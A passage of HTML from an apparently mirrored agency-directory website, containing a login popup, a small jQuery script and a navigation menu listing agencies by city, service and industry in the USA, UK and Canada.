                        <div class="dan-title">Agencies:</div>
                        <div class="dan-subtitle">Showcase your expertise, attract clients, and grow your business.
                        </div>
                    </div>
                </a>
            </div>
            <div class="thb-header-popup-tool">
                <a href="index-8.html">
                    <div class="dan-client-icon">
                        <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path opacity="0.2"
                                  d="M26.7075 25.125L25.125 26.7075C24.9375 26.8949 24.6832 27.0002 24.4181 27.0002C24.153 27.0002 23.8988 26.8949 23.7112 26.7075L17.2975 20.2938C17.1823 20.1783 17.0407 20.0928 16.8849 20.0446C16.7291 19.9965 16.5638 19.9872 16.4036 20.0175C16.2434 20.0478 16.093 20.1168 15.9656 20.2186C15.8381 20.3203 15.7375 20.4517 15.6725 20.6013L13.445 26.4025C13.3622 26.5848 13.2266 26.738 13.0558 26.8424C12.8849 26.9467 12.6867 26.9974 12.4868 26.9878C12.2868 26.9783 12.0943 26.9089 11.9342 26.7887C11.7741 26.6686 11.6538 26.5031 11.5887 26.3138L5.05124 6.30502C4.99774 6.13128 4.99262 5.94623 5.03642 5.76979C5.08023 5.59335 5.1713 5.43219 5.29985 5.30364C5.4284 5.17509 5.58956 5.08401 5.76601 5.04021C5.94245 4.9964 6.12749 5.00152 6.30124 5.05502L26.3137 11.585C26.5031 11.65 26.6685 11.7704 26.7887 11.9305C26.9089 12.0906 26.9782 12.2831 26.9878 12.483C26.9973 12.683 26.9467 12.8812 26.8423 13.0521C26.738 13.2229 26.5848 13.3585 26.4025 13.4413L20.6012 15.6688C20.4517 15.7338 20.3203 15.8344 20.2186 15.9618C20.1168 16.0893 20.0478 16.2397 20.0174 16.3999C19.9871 16.5601 19.9964 16.7253 20.0446 16.8811C20.0928 17.0369 20.1783 17.1786 20.2937 17.2938L26.7075 23.7075C26.8008 23.8004 26.8749 23.9109 26.9255 24.0325C26.976 24.1541 27.002 24.2846 27.002 24.4163C27.002 24.548 26.976 24.6784 26.9255 24.8C26.8749 24.9217 26.8008 25.0321 26.7075 25.125Z"
                                  fill="#EE1D7A"/>
                            <path d="M11 3.00008V2.00008C11 1.73487 11.1054 1.48051 11.2929 1.29298C11.4805 1.10544 11.7348 1.00008 12 1.00008C12.2652 1.00008 12.5196 1.10544 12.7071 1.29298C12.8947 1.48051 13 1.73487 13 2.00008V3.00008C13 3.2653 12.8947 3.51965 12.7071 3.70719C12.5196 3.89473 12.2652 4.00008 12 4.00008C11.7348 4.00008 11.4805 3.89473 11.2929 3.70719C11.1054 3.51965 11 3.2653 11 3.00008ZM2.00002 13.0001H3.00002C3.26524 13.0001 3.51959 12.8947 3.70713 12.7072C3.89466 12.5197 4.00002 12.2653 4.00002 12.0001C4.00002 11.7349 3.89466 11.4805 3.70713 11.293C3.51959 11.1054 3.26524 11.0001 3.00002 11.0001H2.00002C1.7348 11.0001 1.48045 11.1054 1.29291 11.293C1.10538 11.4805 1.00002 11.7349 1.00002 12.0001C1.00002 12.2653 1.10538 12.5197 1.29291 12.7072C1.48045 12.8947 1.7348 13.0001 2.00002 13.0001ZM15.5525 4.89508C15.67 4.95393 15.798 4.98904 15.9291 4.9984C16.0602 5.00776 16.1919 4.99119 16.3165 4.94963C16.4412 4.90806 16.5565 4.84233 16.6558 4.75619C16.755 4.67004 16.8363 4.56517 16.895 4.44758L17.895 2.44758C18.0137 2.21038 18.0333 1.93574 17.9495 1.68409C17.8657 1.43244 17.6854 1.22439 17.4481 1.10571C17.2109 0.987023 16.9363 0.967428 16.6847 1.05123C16.433 1.13504 16.225 1.31538 16.1063 1.55258L15.1063 3.55258C15.0474 3.67002 15.0122 3.79792 15.0027 3.92896C14.9933 4.06001 15.0098 4.19163 15.0512 4.3163C15.0927 4.44098 15.1583 4.55626 15.2443 4.65557C15.3303 4.75488 15.435 4.83627 15.5525 4.89508ZM3.55252 15.1063L1.55252 16.1063C1.31532 16.225 1.13498 16.4331 1.05117 16.6847C0.967367 16.9364 0.986962 17.211 1.10565 17.4482C1.22433 17.6854 1.43238 17.8658 1.68403 17.9496C1.93568 18.0334 2.21032 18.0138 2.44752 17.8951L4.44752 16.8951C4.56497 16.8363 4.6697 16.755 4.75572 16.6558C4.84174 16.5565 4.90737 16.4413 4.94887 16.3167C4.99037 16.1921 5.00691 16.0605 4.99757 15.9295C4.98822 15.7985 4.95316 15.6707 4.8944 15.5532C4.83563 15.4358 4.75431 15.331 4.65507 15.245C4.55583 15.159 4.44061 15.0934 4.31601 15.0519C4.19141 15.0104 4.05985 14.9938 3.92885 15.0032C3.79785 15.0125 3.66997 15.0476 3.55252 15.1063ZM27.4138 23.0001C27.5995 23.1858 27.7469 23.4063 27.8474 23.649C27.948 23.8917 27.9997 24.1518 27.9997 24.4145C27.9997 24.6771 27.948 24.9372 27.8474 25.1799C27.7469 25.4226 27.5995 25.6431 27.4138 25.8288L25.8288 27.4138C25.643 27.5996 25.4226 27.747 25.1799 27.8475C24.9372 27.948 24.6771 27.9998 24.4144 27.9998C24.1517 27.9998 23.8916 27.948 23.6489 27.8475C23.4062 27.747 23.1857 27.5996 23 27.4138L16.5875 21.0001L14.375 26.7613C14.375 26.7738 14.365 26.7876 14.3588 26.8013C14.2057 27.1582 13.9511 27.4621 13.6266 27.6752C13.3021 27.8884 12.922 28.0014 12.5338 28.0001H12.435C12.0301 27.9829 11.6402 27.8419 11.3181 27.596C10.9959 27.35 10.7571 27.0112 10.6338 26.6251L4.10002 6.61508C3.98786 6.26513 3.97428 5.89104 4.06078 5.53388C4.14728 5.17671 4.33052 4.85029 4.59037 4.59043C4.85023 4.33058 5.17665 4.14735 5.53381 4.06084C5.89098 3.97434 6.26507 3.98792 6.61502 4.10008L26.625 10.6338C27.0075 10.7618 27.3423 11.0023 27.5856 11.3239C27.8289 11.6455 27.9692 12.0332 27.9883 12.436C28.0074 12.8388 27.9042 13.238 27.6924 13.5811C27.4805 13.9243 27.1699 14.1954 26.8013 14.3588L26.7613 14.3751L21 16.5863L27.4138 23.0001ZM26 24.4138L19.5863 18.0001C19.3554 17.7696 19.1844 17.4862 19.0882 17.1746C18.992 16.8629 18.9734 16.5324 19.0342 16.212C19.095 15.8915 19.2332 15.5908 19.4368 15.3359C19.6405 15.0811 19.9033 14.88 20.2025 14.7501L20.2425 14.7326L25.9863 12.5276L6.00002 6.00008L12.525 25.9826L14.7313 20.2326C14.7313 20.2188 14.7413 20.2051 14.7475 20.1913C14.8775 19.8924 15.0786 19.6297 15.3333 19.4262C15.5879 19.2228 15.8885 19.0846 16.2088 19.0238C16.3325 19.0009 16.458 18.9892 16.5838 18.9888C17.1137 18.9894 17.6217 19.2003 17.9963 19.5751L24.4138 26.0001L26 24.4138Z"
                                  fill="#EE1D7A"/>
                        </svg>
                    </div>
                    <div class="dan-information">
                        <div class="dan-title">SaaS Tools:</div>
                        <div class="dan-subtitle">Reach digital agencies and marketers, expand your user base.</div>
                    </div>
                </a>
            </div>
            <div class="thb-header-popup-brand">
                <a href="index-5.html">
                    <div class="dan-client-icon">
                        <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path opacity="0.2"
                                  d="M8.42627 17.82C4.46377 16.19 5.67627 4.00875 9.75002 4C13.9775 4.00625 11.5 11.2825 8.42627 17.82Z"
                                  fill="#EE1D7A"/>
                            <path d="M29 21H7.9825C8.315 20.345 8.64875 19.6712 8.9825 18.9862C10.85 19.1925 13.055 17.8888 15.565 15.0938C16.19 16.7762 17.3712 18.96 19.3875 19C20.5237 19.0225 21.6512 18.35 22.815 16.9538C23.6637 17.9688 25.4125 19 29 19C29.2652 19 29.5196 18.8946 29.7071 18.7071C29.8946 18.5196 30 18.2652 30 18C30 17.7348 29.8946 17.4804 29.7071 17.2929C29.5196 17.1054 29.2652 17 29 17C25.1962 17 24.0712 15.6938 24 14.9862C24.0113 14.7716 23.9501 14.5595 23.8263 14.3838C23.7026 14.2081 23.5234 14.0791 23.3175 14.0175C23.1036 13.9532 22.8745 13.9611 22.6656 14.04C22.4566 14.1188 22.2794 14.2642 22.1612 14.4537C20.6537 16.7712 19.75 17.0075 19.4225 17C18.39 16.98 17.34 14.56 16.98 12.8225C16.9416 12.6364 16.8509 12.4651 16.7187 12.3287C16.5864 12.1922 16.4181 12.0963 16.2333 12.0521C16.0485 12.0079 15.8549 12.0173 15.6752 12.0791C15.4955 12.1409 15.3372 12.2527 15.2187 12.4012C12.6925 15.5688 11 16.635 9.94625 16.9112C11.0075 14.5525 11.8 12.4812 12.3075 10.7375C13.16 7.8075 13.2225 5.75875 12.4962 4.475C12.1212 3.8025 11.3287 3 9.73875 3C7.73125 3 6.1475 4.8975 5.3925 8.20625C4.94375 10.17 4.87 12.3575 5.19 14.2063C5.51 16.055 6.17375 17.4 7.13875 18.1987C6.6725 19.1637 6.1975 20.1063 5.735 21H3C2.73478 21 2.48043 21.1054 2.29289 21.2929C2.10535 21.4804 2 21.7348 2 22C2 22.2652 2.10535 22.5196 2.29289 22.7071C2.48043 22.8946 2.73478 23 3 23H4.67625C3.26125 25.625 2.16125 27.455 2.14375 27.485C2.07245 27.5976 2.02439 27.7233 2.00238 27.8548C1.98037 27.9862 1.98486 28.1207 2.01558 28.2504C2.0463 28.3801 2.10264 28.5024 2.18128 28.61C2.25992 28.7176 2.35927 28.8084 2.47351 28.877C2.58774 28.9457 2.71455 28.9908 2.84647 29.0098C2.9784 29.0287 3.11278 29.0211 3.24172 28.9874C3.37066 28.9536 3.49155 28.8945 3.5973 28.8134C3.70305 28.7322 3.79151 28.6308 3.8575 28.515C3.87625 28.4825 5.26625 26.1663 6.945 23H29C29.2652 23 29.5196 22.8946 29.7071 22.7071C29.8946 22.5196 30 22.2652 30 22C30 21.7348 29.8946 21.4804 29.7071 21.2929C29.5196 21.1054 29.2652 21 29 21ZM7.3425 8.65125C7.84 6.4675 8.80375 5 9.73875 5C10.405 5 10.6262 5.2325 10.755 5.45875C11.13 6.125 11.57 8.4825 8.0475 16.2575C7.015 14.8475 6.66375 11.625 7.3425 8.65125Z"
                                  fill="#EE1D7A"/>
                        </svg>
                    </div>
                    <div class="dan-information">
                        <div class="dan-title">Brands:</div>
                        <div class="dan-subtitle">Post your project on DAN and find your perfect agency partner.</div>
                    </div>
                </a>
            </div>
        </div>
        <div class="thb-header-popup-bottom">
            Have an account? <a class="have-an-account">Sign In</a>
        </div>
    </div>
</div>
<div class="thb-login-form-overlay"></div>
<div class="thb-header-menu-login-form dan-login-form">
	<span class="thb-header-popup-close">
		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M4.71967 4.71967C5.01256 4.42678 5.48744 4.42678 5.78033 4.71967L12 10.9393L18.2197 4.71967C18.5126 4.42678 18.9874 4.42678 19.2803 4.71967C19.5732 5.01256 19.5732 5.48744 19.2803 5.78033L13.0607 12L19.2803 18.2197C19.5732 18.5126 19.5732 18.9874 19.2803 19.2803C18.9874 19.5732 18.5126 19.5732 18.2197 19.2803L12 13.0607L5.78033 19.2803C5.48744 19.5732 5.01256 19.5732 4.71967 19.2803C4.42678 18.9874 4.42678 18.5126 4.71967 18.2197L10.9393 12L4.71967 5.78033C4.42678 5.48744 4.42678 5.01256 4.71967 4.71967Z" fill="#EE1D7A"/>
		</svg>
	</span>
    <div class="login-form-content">
        <div class="login-form-content-title">Log in</div>
        <div class="login-form-content-subtitle">New account? <a class="text-accent" href="index-6.html">Join DAN</a></div>
        <form id="ma-login-form" class="validate ma-login-form" method="POST" action="javascript:void(0);">
            <div class="form-item">
                <label for="members-login-email   l">Work email</label>
                <input type="email" name="members-login-email" required id="thb-login-email">
            </div>
            <div class="form-item">
                <label for="thb-login-password">Password</label>
                <input type="password" name="members-login-password" required id="thb-login-password">
            </div>
            <ul>
                <li>
                    <a class="text-accent" href="index3bd4.html?lost_password=true">Forgot your password?</a>
                </li>
            </ul>
            <div class="small-12 my-auto">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="8b287066e1" /><input type="hidden" name="_wp_http_referer" value="/" /><input type="hidden" id="_thbform" name="_thbform" value="member_login" /><input type="hidden" id="_redirect" name="_redirect" value="index24a9.html?myaccount_page=overview" />                <button type="submit" class="thb-login-submit-btn thb-btn has-shadow text-upper">log in</button>
            </div>
            <div class="login-form-content-exclusive">Exclusive for paid members. <a class="text-accent" href="index-9.html">Upgrade now.</a></div>
        </form>
    </div>

    <div class="login-form-warning" style="display:none;">
        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M18.4999 14.6945L11.6678 2.82962C11.4971 2.53893 11.2534 2.29791 10.9608 2.13045C10.6682 1.96298 10.337 1.87488 9.99986 1.87488C9.66275 1.87488 9.33149 1.96298 9.03892 2.13045C8.74635 2.29791 8.50262 2.53893 8.33189 2.82962L1.49986 14.6945C1.33559 14.9756 1.24902 15.2954 1.24902 15.621C1.24902 15.9467 1.33559 16.2664 1.49986 16.5476C1.6684 16.84 1.91171 17.0824 2.20483 17.2497C2.49795 17.4171 2.83032 17.5034 3.16783 17.4999H16.8319C17.1691 17.5032 17.5012 17.4167 17.794 17.2493C18.0868 17.082 18.3299 16.8398 18.4983 16.5476C18.6628 16.2666 18.7496 15.9469 18.7499 15.6212C18.7502 15.2956 18.6639 14.9758 18.4999 14.6945ZM17.4163 15.9218C17.3567 16.0234 17.2712 16.1073 17.1685 16.165C17.0658 16.2227 16.9496 16.252 16.8319 16.2499H3.16783C3.05008 16.252 2.9339 16.2227 2.83121 16.165C2.72852 16.1073 2.64302 16.0234 2.58346 15.9218C2.52951 15.8305 2.50105 15.7263 2.50105 15.6202C2.50105 15.5142 2.52951 15.41 2.58346 15.3187L9.41549 3.45384C9.47625 3.35272 9.56215 3.26905 9.66482 3.21096C9.7675 3.15287 9.88346 3.12235 10.0014 3.12235C10.1194 3.12235 10.2354 3.15287 10.338 3.21096C10.4407 3.26905 10.5266 3.35272 10.5874 3.45384L17.4194 15.3187C17.4729 15.4103 17.5008 15.5146 17.5002 15.6207C17.4997 15.7268 17.4707 15.8307 17.4163 15.9218ZM9.37486 11.2499V8.12493C9.37486 7.95917 9.44071 7.8002 9.55792 7.68299C9.67513 7.56578 9.8341 7.49993 9.99986 7.49993C10.1656 7.49993 10.3246 7.56578 10.4418 7.68299C10.559 7.8002 10.6249 7.95917 10.6249 8.12493V11.2499C10.6249 11.4157 10.559 11.5747 10.4418 11.6919C10.3246 11.8091 10.1656 11.8749 9.99986 11.8749C9.8341 11.8749 9.67513 11.8091 9.55792 11.6919C9.44071 11.5747 9.37486 11.4157 9.37486 11.2499ZM10.9374 14.0624C10.9374 14.2478 10.8824 14.4291 10.7794 14.5833C10.6763 14.7374 10.5299 14.8576 10.3586 14.9286C10.1873 14.9995 9.99882 15.0181 9.81696 14.9819C9.63511 14.9457 9.46806 14.8565 9.33695 14.7253C9.20584 14.5942 9.11655 14.4272 9.08038 14.2453C9.0442 14.0635 9.06277 13.875 9.13372 13.7037C9.20468 13.5324 9.32484 13.3859 9.47901 13.2829C9.63319 13.1799 9.81444 13.1249 9.99986 13.1249C10.2485 13.1249 10.487 13.2237 10.6628 13.3995C10.8386 13.5753 10.9374 13.8138 10.9374 14.0624Z" fill="#F94568"/>
        </svg>
        <div class="login-form-warning-text">
            <span class="error-message"></span>
        </div>
    </div>
</div>
<script type="3dfeec7446b6dd53932f4ee2-text/javascript">
    jQuery(document).ready(function ($) {
        var isLoggedIn = false;

        // When thb-header-login is clicked, show thb-header-menu-login-form
        $('.thb-header-login').on('click', function (event) {
            if (!isLoggedIn) {
                event.preventDefault();
                $('.thb-header-menu-login-form').fadeIn(); // Show the login form popup
                $('.thb-login-form-overlay').fadeIn(); // Show the dark overlay
            }
        });

    });
</script>
<nav class="thb-main-header-nav">
<div class="thb-header-nav-menu-wrapper">
<ul class="thb-header-main-menu thb-header-shared-menu">
	<li class="menu-item menu-item-has-children menu-item-first-level thb-mega-menu-parent menu-item-agencies">
	<a href="#">AGENCIES</a>
	<div class="sub-menu has-tabs">
		<div class="thb-header-mega-menu">
			<div class="row">
				<div class="columns small-12">
					<div class="thb-tab style2 thb-mega-menu-tab">
						<ul class="thb-tab-items">
							<li class="thb-tab-item active">USA</li>
							<li class="thb-tab-item">UK</li>
							<li class="thb-tab-item">Canada</li>
							<li class="thb-tab-item">Australia</li>
							<li class="thb-tab-item">Europe</li>
							<li class="thb-tab-item">Asia</li>
							<li class="thb-header-mega-menu-content-columns"><a href="index-10.html">All Agencies</a></li>
						</ul>
						<hr class="alignfull thb-tab-seperator">
						<div class="thb-tab-contents">
							<div class="thb-tab-content active">
								<div class="thb-header-mega-menu-inner thb-header-mega-menu-agencies-inner">
																		<div class="thb-header-mega-menu-content-columns" data-column-type="Cities" data-column-parent="USA">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-11.html">All agencies in USA</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-12.html">New York</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-13.html">Los Angeles</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-14.html">San Francisco</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-15.html">Chicago</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-16.html">Miami</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-17.html">Seattle</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-18.html">San Diego</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-19.html">Dallas</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-20.html">Atlanta</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-21.html">Philadelphia</a></li>
										</ul>
									</div>
									<div class="thb-header-mega-menu-content-columns" data-column-type="Services" data-column-parent="USA">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-11.html#services-part">All services in USA</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-22.html">Web Design</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-23.html">Creative</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-24.html">SEO</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-25.html">Social Media Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-26.html">eCommerce</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-27.html">Email Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-28.html">AI Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-29.html">Branding</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-30.html">Web Development</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-31.html">Influencer Marketing</a></li>
										</ul>
									</div>
									<div class="thb-header-mega-menu-content-columns" data-column-type="Industries" data-column-parent="USA">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-11.html#industries-part">All industries in USA</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-32.html">Real Estate</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-33.html">Travel & Tourism</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-34.html">IT & Technology</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-35.html">Entertainment</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-36.html">Fashion & Retail</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-37.html">Automotive</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-38.html">Luxury</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-39.html">Healthcare</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-40.html">Nonprofit</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-41.html">Beauty & Cosmetics</a></li>
										</ul>
									</div>
																		<div class="thb-header-mega-menu-content-columns thb-header-mega-menu-content-columns--agency-of-month count--2">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title">Agency of the Month</li>
														<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--agency-of-month">
				<a href="https://www.smartsites.com/lp/digital-marketing-lp/?utm_source=digitalagencynetwork" target="_blank" rel="nofollow noopener"
				   data-country="usa">
					<div class="thb-post-thumbnail-container"><img width="280" height="280" src="png/smartsites-digital-agency.png" class="attachment-medium size-medium wp-post-image" alt="smartsites-digital-agency" decoding="async" loading="lazy" srcset="https://digitalagencynetwork.com/wp-content/uploads/2020/09/smartsites-digital-agency.png 280w, https://digitalagencynetwork.com/wp-content/uploads/2020/09/smartsites-digital-agency-100x100.png 100w" sizes="auto, (max-width: 280px) 100vw, 280px" /></div>
					<div class="thb-post-title">SmartSites</div>
				</a>
			</li>
						<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--agency-of-month">
				<a href="https://www.craftedny.com/" target="_blank" rel="nofollow noopener"
				   data-country="usa">
					<div class="thb-post-thumbnail-container"><img width="280" height="280" src="png/crafted-digital-creative-studio-new-york-nyc.png" class="attachment-medium size-medium wp-post-image" alt="crafted-digital-creative-studio-new-york-nyc" decoding="async" loading="lazy" srcset="https://digitalagencynetwork.com/wp-content/uploads/2019/11/crafted-digital-creative-studio-new-york-nyc.png 280w, https://digitalagencynetwork.com/wp-content/uploads/2019/11/crafted-digital-creative-studio-new-york-nyc-100x100.png 100w" sizes="auto, (max-width: 280px) 100vw, 280px" /></div>
					<div class="thb-post-title">Crafted</div>
				</a>
			</li>
													</ul>
									</div>
								</div>
							</div>
							<div class="thb-tab-content">
								<div class="thb-header-mega-menu-inner thb-header-mega-menu-agencies-inner">
																		<div class="thb-header-mega-menu-content-columns" data-column-type="Cities" data-column-parent="UK">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-42.html">All agencies in the UK</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-43.html">London</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-44.html">Manchester</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-45.html">Nottingham</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-46.html">Bournemouth</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-47.html">Birmingham</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-48.html">Brighton</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-49.html">Leeds</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-50.html">Oxford</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-51.html">Sheffield</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-52.html">Newcastle</a></li>
										</ul>
									</div>
									<div class="thb-header-mega-menu-content-columns" data-column-type="Services" data-column-parent="UK">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-42.html#services-part">All services in the UK</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-53.html">Web Design</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-54.html">Branding</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-55.html">Software Development</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-56.html">SEO</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-57.html">Creative</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-58.html">Email Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-59.html">eCommerce</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-60.html">Social Media Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-61.html">B2B Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-62.html">AI Marketing</a></li>
										</ul>
									</div>
									<div class="thb-header-mega-menu-content-columns" data-column-type="Industries" data-column-parent="UK">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-42.html#industries-part">All industries in the UK</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-63.html">Sports</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-64.html">Startup</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-65.html">Healthcare</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-66.html">Real Estate</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-67.html">Entertainment</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-68.html">Food & Beverage</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-69.html">IT & Technology</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-70.html">Fitness</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-71.html">Beauty & Cosmetics</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-72.html">Luxury</a></li>
										</ul>
									</div>
																		<div class="thb-header-mega-menu-content-columns thb-header-mega-menu-content-columns--agency-of-month count--2">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title">
												Agency of the Month
											</li>
														<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--agency-of-month">
				<a href="https://www.damteq.co.uk/" target="_blank" rel="nofollow noopener"
				   data-country="uk">
					<div class="thb-post-thumbnail-container"><img width="300" height="300" src="png/damteq-solutions-digital-agency-300x300.png" class="attachment-medium size-medium wp-post-image" alt="damteq-solutions-digital-agency" decoding="async" loading="lazy" srcset="https://digitalagencynetwork.com/wp-content/uploads/2021/08/damteq-solutions-digital-agency-300x300.png 300w, https://digitalagencynetwork.com/wp-content/uploads/2021/08/damteq-solutions-digital-agency-1024x1024.png 1024w, https://digitalagencynetwork.com/wp-content/uploads/2021/08/damteq-solutions-digital-agency-768x768.png 768w, https://digitalagencynetwork.com/wp-content/uploads/2021/08/damteq-solutions-digital-agency-100x100.png 100w, https://digitalagencynetwork.com/wp-content/uploads/2021/08/damteq-solutions-digital-agency.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
					<div class="thb-post-title">Damteq</div>
				</a>
			</li>
						<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--agency-of-month">
				<a href="https://favoured.co.uk/?utm_source=dan&amp;utm_medium=sponsorship" target="_blank" rel="nofollow noopener"
				   data-country="uk">
					<div class="thb-post-thumbnail-container"><img width="300" height="300" src="webp/favoured-digital-agency-300x300.webp" class="attachment-medium size-medium wp-post-image" alt="favoured-digital-agency" decoding="async" loading="lazy" srcset="https://digitalagencynetwork.com/wp-content/uploads/2023/01/favoured-digital-agency-300x300.webp 300w, https://digitalagencynetwork.com/wp-content/uploads/2023/01/favoured-digital-agency-1024x1024.webp 1024w, https://digitalagencynetwork.com/wp-content/uploads/2023/01/favoured-digital-agency-768x768.webp 768w, https://digitalagencynetwork.com/wp-content/uploads/2023/01/favoured-digital-agency-jpg-e1675077847808-100x100.webp 100w, https://digitalagencynetwork.com/wp-content/uploads/2023/01/favoured-digital-agency-jpg-e1675077847808-50x50.webp 50w, https://digitalagencynetwork.com/wp-content/uploads/2023/01/favoured-digital-agency-jpg-e1675077847808.webp 280w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
					<div class="thb-post-title">Favoured</div>
				</a>
			</li>
													</ul>
									</div>
								</div>
							</div>
							<div class="thb-tab-content">
								<div class="thb-header-mega-menu-inner thb-header-mega-menu-agencies-inner">
																		<div class="thb-header-mega-menu-content-columns" data-column-type="Cities" data-column-parent="Canada">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-73.html">All agencies in Canada</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-74.html">Toronto</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-75.html">Vancouver</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-76.html">Montreal</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-77.html">Calgary</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-78.html">Ottawa</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-79.html">Halifax</a></li>
										</ul>
									</div>
									<div class="thb-header-mega-menu-content-columns" data-column-type="Services" data-column-parent="Canada">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-73.html#services-part">All services in Canada</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-80.html">Influencer Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-81.html">Web Design</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-82.html">Social Media Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-83.html">eCommerce</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-84.html">SEO</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-85.html">UX Design</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-86.html">AI Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-87.html">Online Advertising</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-88.html">Creative</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-89.html">Branding</a></li>
										</ul>
									</div>
									<div class="thb-header-mega-menu-content-columns" data-column-type="Industries" data-column-parent="Canada">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-73.html#industries-part">All industries in Canada</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-90.html">Healthcare</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-91.html">Real Estate</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-92.html">Sports</a></li>
